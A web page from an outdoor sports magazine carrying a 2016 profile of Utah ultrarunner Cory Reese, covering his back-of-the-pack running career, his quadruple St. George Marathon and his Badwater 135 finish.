	<li id="menu-item-2494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2494"><a href="https://sportsguidemag.com/category/sg-issues/2012/">2012</a></li>
	<li id="menu-item-2493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2493"><a href="https://sportsguidemag.com/category/sg-issues/2011/">2011</a></li>
	<li id="menu-item-2492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2492"><a href="https://sportsguidemag.com/category/sg-issues/2010/">2010</a></li>
	<li id="menu-item-2491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2491"><a href="https://sportsguidemag.com/category/sg-issues/2009/">2009</a></li>
</ul>
</li>
<li id="menu-item-3544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3544"><a href="https://sportsguidemag.com/category/videos/">Videos</a></li>
<li id="menu-item-2479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2479"><a href="https://sportsguidemag.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-3460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3460"><a href="https://sportsguidemag.com/about-us/">About OSG</a></li>
	<li id="menu-item-2567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2567"><a href="http://www.millspub.com/outdoor-sports-guide-2/">Advertise</a></li>
	<li id="menu-item-2575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2575"><a href="https://sportsguidemag.com/authors/">Authors</a></li>
	<li id="menu-item-2576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2576"><a href="https://sportsguidemag.com/write-us/">Write for Us</a></li>
</ul>
</li>
<li id="menu-item-2478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2478"><a href="https://sportsguidemag.com/contact-us/">Contact Us</a></li>
<li id="menu-item-17509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17509"><a href="https://sportsguidemag.com/advertise/">Advertise</a></li>
</ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://facebook.com/outdoorsportsguide" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/OSportsGuideMag" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="http://instagram.com/sportsguidemag" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-legacy smart-head-main" id="smart-head" data-sticky="bot" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-top is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<div class="trending-ticker" data-delay="8">
	<span class="heading">Trending</span>

	<ul>
				
			<li><a href="https://sportsguidemag.com/golden-colorado/" class="post-link">Get Away in Golden, Colorado</a></li>
		
				
			<li><a href="https://sportsguidemag.com/recovery-shoes/" class="post-link">Why You Need Recovery Shoes</a></li>
		
				
			<li><a href="https://sportsguidemag.com/summer-travel-gear/" class="post-link">Our Top Summer Travel Gear Picks</a></li>
		
				
			<li><a href="https://sportsguidemag.com/van-camping/" class="post-link">Why and How to Try Van Camping This Summer</a></li>
		
				
			<li><a href="https://sportsguidemag.com/gear-for-summer-camping/" class="post-link">New Gear for Summer Camping</a></li>
		
				
			<li><a href="https://sportsguidemag.com/bike-repair-skills-every-cyclist-must-know/" class="post-link">Bike Repair Skills Every Cyclist Must Know</a></li>
		
				
			<li><a href="https://sportsguidemag.com/watersports-for-families/" class="post-link">Watersports You and Your Family Can Try This Summer</a></li>
		
				
			<li><a href="https://sportsguidemag.com/biking-coach/" class="post-link">3 Benefits of Having a Personal Biking Coach</a></li>
		
				
			</ul>
</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
		<div class="spc-social-block spc-social spc-social-c smart-head-social spc-social-colors spc-social-bg">
		
			
				<a href="https://facebook.com/outdoorsportsguide" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/OSportsGuideMag" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="http://instagram.com/sportsguidemag" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		

	<div class="smart-head-search">
		<form role="search" class="search-form" action="https://sportsguidemag.com/" method="get">
			<input type="text" name="s" class="query live-search-query" value="" placeholder="Search..." autocomplete="off" />
			<button class="search-button" type="submit">
				<i class="tsi tsi-search"></i>
				<span class="visuallyhidden"></span>
			</button>
		</form>
	</div> <!-- .search -->

				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://sportsguidemag.com/" title="Outdoor Sports Guide Magazine" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img fetchpriority="high" src="https://sportsguidemag.com/wp-content/uploads/2017/10/header-logo2.png" class="logo-image" alt="Outdoor Sports Guide Magazine" width="711" height="133"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot s-dark wrap">

		<div class="inner full">

							
				<div class="items items-left ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-b">
			<ul id="menu-main-nav-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-26 menu-item-has-children item-mega-menu menu-item-2448"><a href="https://sportsguidemag.com/category/adventure/">Adventures</a>
<div class="sub-menu mega-menu mega-menu-b wrap">

	<div class="sub-cats">
		
		<ol class="sub-nav">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-29 menu-item-2435"><a href="https://sportsguidemag.com/category/adventure/climbing/">Climbing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-36 menu-item-2436"><a href="https://sportsguidemag.com/category/adventure/osg-cycling/">Cycling</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-33 menu-item-2437"><a href="https://sportsguidemag.com/category/adventure/osg-events-spotlights/">Featured Events</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-37 menu-item-2438"><a href="https://sportsguidemag.com/category/adventure/osg-gear/">Gear Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-30 menu-item-2440"><a href="https://sportsguidemag.com/category/adventure/osg-hiking/">Hiking</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-31 menu-item-2442"><a href="https://sportsguidemag.com/category/adventure/osg-rafting/">Rafting</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-35 menu-item-2443"><a href="https://sportsguidemag.com/category/adventure/osg-running/">Running</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-34 menu-item-2444"><a href="https://sportsguidemag.com/category/adventure/osg-snowsports/">Snowsports</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-38 menu-item-2445"><a href="https://sportsguidemag.com/category/adventure/osg-special/">Specials</a></li>
		</ol>

	</div>

	<div class="extend ts-row">
		<section class="col-6 featured">		
			<span class="heading">Featured</span>

					<section class="block-wrap block-grid mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-1 md:grid-1 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/golden-colorado/" class="image-link media-ratio ratio-is-custom" title="Get Away in Golden, Colorado"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2023/07/TMI-Hero-1.jpeg" class="img bg-cover wp-post-image attachment-large size-large lazyload"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><div class="post-meta-items meta-above"><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2023-07-30T20:23:28-06:00">July 30, 2023</time></span></span><span class="meta-item comments has-icon"><a href="https://sportsguidemag.com/golden-colorado/#respond"><i class="tsi tsi-comment-o"></i>0</a></span></div><h2 class="is-title post-title"><a href="https://sportsguidemag.com/golden-colorado/">Get Away in Golden, Colorado</a></h2></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
		</section>  

		<section class="col-6 recent-posts">

			<span class="heading">Recent</span>
				
					<section class="block-wrap block-posts-small mb-none" data-id="2">

				
			<div class="block-content">
				
	<div class="loop loop-small loop-small- loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post m-pos-left">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/golden-colorado/" class="image-link media-ratio ratio-is-custom" title="Get Away in Golden, Colorado"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2023/07/TMI-Hero-1-300x200.jpeg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://sportsguidemag.com/wp-content/uploads/2023/07/TMI-Hero-1-300x200.jpeg 300w, https://sportsguidemag.com/wp-content/uploads/2023/07/TMI-Hero-1.jpeg 360w" data-sizes="(max-width: 99px) 100vw, 99px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-07-30T20:23:28-06:00">July 30, 2023</time></span></span></div><h4 class="is-title post-title"><a href="https://sportsguidemag.com/golden-colorado/">Get Away in Golden, Colorado</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post m-pos-left">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/recovery-shoes/" class="image-link media-ratio ratio-is-custom" title="Why You Need Recovery Shoes"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2021/05/HIkeParkCity.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" role="img" aria-label="hiking Park City"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-07-25T17:17:39-06:00">July 25, 2023</time></span></span></div><h4 class="is-title post-title"><a href="https://sportsguidemag.com/recovery-shoes/">Why You Need Recovery Shoes</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post m-pos-left">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/summer-travel-gear/" class="image-link media-ratio ratio-is-custom" title="Our Top Summer Travel Gear Picks"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2019/12/frequentFliers.png" class="img bg-cover wp-post-image attachment-large size-large lazyload"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><div class="post-meta-items meta-above"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-07-24T22:11:01-06:00">July 24, 2023</time></span></span></div><h4 class="is-title post-title"><a href="https://sportsguidemag.com/summer-travel-gear/">Our Top Summer Travel Gear Picks</a></h4></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
					
		</section>
	</div>

</div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-cat-17 menu-item-2449"><a href="https://sportsguidemag.com/category/articles/">Articles</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-42 menu-item-2456"><a href="https://sportsguidemag.com/category/starting-line/">Starting Line</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-44 menu-item-2460"><a href="https://sportsguidemag.com/category/starting-line/event-spotlights/">Event Spotlights</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-45 menu-item-2461"><a href="https://sportsguidemag.com/category/starting-line/fresh-ideas/">Fresh Ideas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-43 menu-item-2462"><a href="https://sportsguidemag.com/category/starting-line/letter-from-the-editor/">Letter From the Editor</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-47 menu-item-2463"><a href="https://sportsguidemag.com/category/starting-line/location-spotlights/">Location Spotlights</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-46 menu-item-2464"><a href="https://sportsguidemag.com/category/starting-line/bookshelf/">The Bookshelf</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-18 menu-item-2450"><a href="https://sportsguidemag.com/category/articles/gear/">Gear</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-22 menu-item-2451"><a href="https://sportsguidemag.com/category/articles/health-and-nutrition/">Health &amp; Nutrition</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-19 menu-item-2455"><a href="https://sportsguidemag.com/category/articles/people/">People</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-91 menu-item-3750"><a href="https://sportsguidemag.com/category/articles/race-reports/">Race Reports</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-23 menu-item-2454"><a href="https://sportsguidemag.com/category/articles/resort-report/">Resort Report</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-20 menu-item-2452"><a href="https://sportsguidemag.com/category/articles/trailsides/">Trailsides</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-21 menu-item-2453"><a href="https://sportsguidemag.com/category/articles/travel/">Travel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-39 menu-item-2457"><a href="https://sportsguidemag.com/category/last-word/">Last Word</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-41 menu-item-2458"><a href="https://sportsguidemag.com/category/last-word/does-it-work/">Does it Work</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-40 menu-item-2459"><a href="https://sportsguidemag.com/category/last-word/whats-hot/">What&#8217;s Hot</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-52 menu-item-2490"><a href="https://sportsguidemag.com/category/sg-issues/">Online Mags</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3920 menu-item-25463"><a href="https://sportsguidemag.com/category/sg-issues/2020/">2020</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3919 menu-item-22614"><a href="https://sportsguidemag.com/category/sg-issues/2019/">2019</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3914 menu-item-17067"><a href="https://sportsguidemag.com/category/sg-issues/2018/">2018</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3903 menu-item-15651"><a href="https://sportsguidemag.com/category/sg-issues/2017/">2017</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3862 menu-item-12948"><a href="https://sportsguidemag.com/category/sg-issues/2016/">2016</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-97 menu-item-6136"><a href="https://sportsguidemag.com/category/sg-issues/2015/">2015</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-58 menu-item-2496"><a href="https://sportsguidemag.com/category/sg-issues/2014/">2014</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-57 menu-item-2495"><a href="https://sportsguidemag.com/category/sg-issues/2013/">2013</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-55 menu-item-2494"><a href="https://sportsguidemag.com/category/sg-issues/2012/">2012</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-56 menu-item-2493"><a href="https://sportsguidemag.com/category/sg-issues/2011/">2011</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-54 menu-item-2492"><a href="https://sportsguidemag.com/category/sg-issues/2010/">2010</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-53 menu-item-2491"><a href="https://sportsguidemag.com/category/sg-issues/2009/">2009</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-67 menu-item-3544"><a href="https://sportsguidemag.com/category/videos/">Videos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2479"><a href="https://sportsguidemag.com/about-us/">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3460"><a href="https://sportsguidemag.com/about-us/">About OSG</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2567"><a href="http://www.millspub.com/outdoor-sports-guide-2/">Advertise</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2575"><a href="https://sportsguidemag.com/authors/">Authors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2576"><a href="https://sportsguidemag.com/write-us/">Write for Us</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2478"><a href="https://sportsguidemag.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17509"><a href="https://sportsguidemag.com/advertise/">Advertise</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://sportsguidemag.com/" title="Outdoor Sports Guide Magazine" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img fetchpriority="high" src="https://sportsguidemag.com/wp-content/uploads/2017/10/header-logo2.png" class="logo-image" alt="Outdoor Sports Guide Magazine" width="711" height="133"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs ts-contain breadcrumbs-b" id="breadcrumb"><div class="inner ts-contain "><span class="label">You are at:</span><span><a href="https://sportsguidemag.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://sportsguidemag.com/category/articles/"><span>Articles</span></a></span><span class="delim">&raquo;</span><span class="current">Cory Reese: Utah Ultrarunner</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
			<div class="ts-row">
		<div class="col-8 main-content">		
			<div class="the-post s-post-classic">

				
<article id="post-12981" class="post-12981 post type-post status-publish format-standard has-post-thumbnail category-articles category-profile">
	
	<header class="the-post-header post-header cf">
	
		
			
	<div class="featured">
				
			<a href="https://sportsguidemag.com/wp-content/uploads/2016/10/DSC_0002.jpg" class="image-link media-ratio ratio-is-custom" title="Cory Reese: Utah Ultrarunner"><img width="708" height="354" src="https://sportsguidemag.com/wp-content/uploads/2016/10/DSC_0002.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="Cory Reese running on a desert road in monument valley" sizes="(max-width: 708px) 100vw, 708px" title="Cory Reese: Utah Ultrarunner" decoding="async" /></a>		
								
				<div class="wp-caption-text">
					Running in Monument Valley, Utah.				</div>
					
						
			</div>

			
				
					<div class="heading cf">
				
			<h1 class="post-title">
			Cory Reese: Utah Ultrarunner			</h1>
			
			<a href="https://sportsguidemag.com/cory-reese/#respond" class="comments"><i class="tsi tsi-comments-o"></i> 0</a>
		
		</div>

		<div class="the-post-meta cf">
			<span class="posted-by">By 
				<span class="reviewer"><a href="https://sportsguidemag.com/author/alexa-morgan/" title="Posts by Alexa Morgan" rel="author">Alexa Morgan</a></span>
			</span>
			 
			<span class="posted-on">on				<span class="dtreviewed">
					<time class="value-title" datetime="2016-10-17T10:51:29-06:00" title="2016-10-17">October 17, 2016</time>
				</span>
			</span>
			
			<span class="cats"><a href="https://sportsguidemag.com/category/articles/" rel="category tag">Articles</a>, <a href="https://sportsguidemag.com/category/articles/profile/" rel="category tag">Profile</a></span>
				
		</div>			
				
	</header>

	
<div class="post-content-wrap">
	
	<div class="post-content cf entry-content content-normal">

		
				
		<h2>Cory Reese Goes from Bucket List Runner to Badwater Finisher</h2>
<blockquote><p>Ultrarunner Cory Reese knows that slow and steady may not win the race, but it will get you across the finish line.</p></blockquote>
<p>Reese, a 38-year-old social worker, lives in Hurricane with his wife, Mel, and their three kids. Always up for a challenge, he ran a marathon in 2009 and soon discovered his passion for running on trails. He completed his first 100-mile race in 2011 and now has more than 20 ultramarathons under his belt. “I’m not necessarily a gifted athlete,” he admits. “I’m not fast, but I just use perseverance and tenacity to my advantage.”</p>
<p>Reese’s everyman charm and seemingly unending optimism have endeared him to the local running community. “He’s so personable, so friendly, and so happy. He’s so relatable to everybody,” says Steve Hooper, owner of the St. George Running Center. “People see him out there accomplishing these great things—it inspires them to want to do something different, something amazing in their lives.”</p>
<p><img decoding="async" class="aligncenter size-full wp-image-12984" src="https://sportsguidemag.com/wp-content/uploads/2016/10/DSC02931.jpg" alt="Runner Cory Reese in a cat on piece running suit" width="705" height="529" srcset="https://sportsguidemag.com/wp-content/uploads/2016/10/DSC02931.jpg 705w, https://sportsguidemag.com/wp-content/uploads/2016/10/DSC02931-300x225.jpg 300w" sizes="(max-width: 705px) 100vw, 705px" /></p>
<p>Last October, he ran the St. George Marathon four times back-to-back—joining the rest of the field on his last lap—04.8 miles total.</p>
<p>Reese craves the challenge of seeing how far he can push himself. This year, he fulfilled a longtime dream by applying for entry into Badwater, a 135-mile trek from Death Valley to Mount Whitney in the middle of summer billed as “the world’s toughest foot race.”</p>
<p>To prepare his body for the extreme conditions, he trained during the hottest part of the day wearing sweatshirts, tights, and a wool hat, and sat in a sauna for hours. Reese says he views Badwater as the epitome of running, a true test of dedication and will.</p>
<p>The race started at 8 p.m. on Monday, July 18. Reese ran throughout the night and all of the following day. Though the heat was definitely an issue, sleep deprivation proved to be his real enemy. “By the second night, I kept falling asleep mid-stride and waking myself up stumbling. I just couldn’t seem to break out of it,” he says. “Even on the last day of the race, during the middle of the day, I was just so tired that I kept falling asleep because I had been up for 40 hours.”</p>
<p>His crew, consisting of his wife and three friends who are all experienced distance runners, kept him going. They took turns driving the support van; making sure food, beverages, and supplements were always on hand, and running with him through dust storms, 120° afternoons, and 3,000-foot climbs.</p>
<p>He reached Whitney Portal at 5:20 p.m. on Wednesday, finishing 77th in the field with a total time of 45:20:33. “I was just so happy and so relieved to see that finish line in front of me. It was really overwhelming,” Reese says. “We’re capable of so much more than we think.”</p>
<figure id="attachment_12983" aria-describedby="caption-attachment-12983" style="width: 250px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-full wp-image-12983" src="https://sportsguidemag.com/wp-content/uploads/2016/10/DSC02919.jpg" alt="Cory Reese running in the Badwater" width="250" height="333" srcset="https://sportsguidemag.com/wp-content/uploads/2016/10/DSC02919.jpg 250w, https://sportsguidemag.com/wp-content/uploads/2016/10/DSC02919-225x300.jpg 225w" sizes="(max-width: 250px) 100vw, 250px" /><figcaption id="caption-attachment-12983" class="wp-caption-text">On the course at Badwater.</figcaption></figure>
<p>Over the last seven years, Reese has reached the finish line of numerous “bucket list races,” once-in-a-lifetime experiences that have tested his mental and physical limits. Moving forward, his priorities will be a bit different.</p>
<p>“I want to change my focus to helping others achieve their goals by pacing other runners, maybe doing some coaching,” he says. “I’ll continue to do the races I love, hopefully staying healthy and injury-free. I feel like I’m at a really good place in my running right now where I’ve accomplished what I set out to do, and so now I’m going to focus on having fun.”</p>
<p>Reese’s exploits are chronicled on his <a href="http://fastcory.com" target="_blank">blog</a>, and in his new book, Nowhere Near First: Ultramarathon Adventures from the Back of the Pack. With humor and refreshing honesty, he shares anecdotes from races he finished (and those he didn’t), practical knowledge acquired over seven years of running, and advice on going after goals and living life to the fullest.</p>
<p>“There’s never a challenge too big for Cory,” three-time St. George Marathon winner Aaron Metler says. “He’ll run 100 miles and jump up in the air with a smile on his face like he’s out for a walk in the park. It’s always interesting to see what he’s going to do next.”</p>

				
		
		
		
	</div>
</div>
	
		
</article>


	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsportsguidemag.com%2Fcory-reese%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>

									</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fsportsguidemag.com%2Fcory-reese%2F&#038;text=Cory%20Reese%3A%20Utah%20Ultrarunner" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>

									</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fsportsguidemag.com%2Fcory-reese%2F&#038;media=https%3A%2F%2Fsportsguidemag.com%2Fwp-content%2Fuploads%2F2016%2F10%2FDSC_0002.jpg&#038;description=Cory%20Reese%3A%20Utah%20Ultrarunner" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Pinterest</span>

									</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fsportsguidemag.com%2Fcory-reese%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>

									</a>
					
			
				<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fsportsguidemag.com%2Fcory-reese%2F&#038;name=Cory%20Reese%3A%20Utah%20Ultrarunner" class="service s-tumblr tsi tsi-tumblr" 
					title="Share on Tumblr" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Tumblr</span>

									</a>
					
			
				<a href="mailto:?subject=Cory%20Reese%3A%20Utah%20Ultrarunner&#038;body=https%3A%2F%2Fsportsguidemag.com%2Fcory-reese%2F" class="service s-email tsi tsi-envelope-o" 
					title="Share via Email" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Email</span>

									</a>
					
			
			
		</span>
	</div>
	



			<div class="author-box">
			<section class="author-info">

	<img alt='' src='https://secure.gravatar.com/avatar/4b5af1999866462f039847ddb01291b48a8f9782488b55dcf549866dd0697a07?s=95&#038;d=retro&#038;r=pg' srcset='https://secure.gravatar.com/avatar/4b5af1999866462f039847ddb01291b48a8f9782488b55dcf549866dd0697a07?s=190&#038;d=retro&#038;r=pg 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>	
	<div class="description">
		<a href="https://sportsguidemag.com/author/alexa-morgan/" title="Posts by Alexa Morgan" rel="author">Alexa Morgan</a>		
		<ul class="social-icons">
					
			<li>
				<a href="https://twitter.com/alexavmorgan" class="icon tsi tsi-twitter" title="X (Twitter)"> 
					<span class="visuallyhidden">X (Twitter)</span></a>				
			</li>
			
			
				</ul>
		
		<p class="bio">Alexa V. Morgan has been a freelance writer in southern Utah since 2011. Her work has appeared in the Mainstreet Business Journal of Southern Utah, Utah Business Magazine, St. George News, and 15 Bytes, among other publications. In her spare time, she enjoys photography, tennis, and her adorable pets. Follow her on Twitter at @alexavmorgan.</p>
	</div>
	
</section>		</div>
	

	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-a block-head-a2 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="3">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://sportsguidemag.com/gear-for-summer-camping/" class="image-link media-ratio ratio-is-custom" title="New Gear for Summer Camping"><span data-bgsrc="https://sportsguidemag.com/wp-content/uploads/2016/10/IMG_0814-1024x768.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://sportsguidemag.com/wp-content/uploads/2016/10/IMG_0814-1024x768.jpg 1024w, https://sportsguidemag.com/wp-content/uploads/2016/10/IMG_0814-300x225.jpg 300w, https://sportsguidemag.com/wp-content/uploads/2016/10/IMG_0814-768x576.jpg 768w" data-sizes="(max-width: 339px) 100vw, 339px" role="img" aria-label="utah women backpacking"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

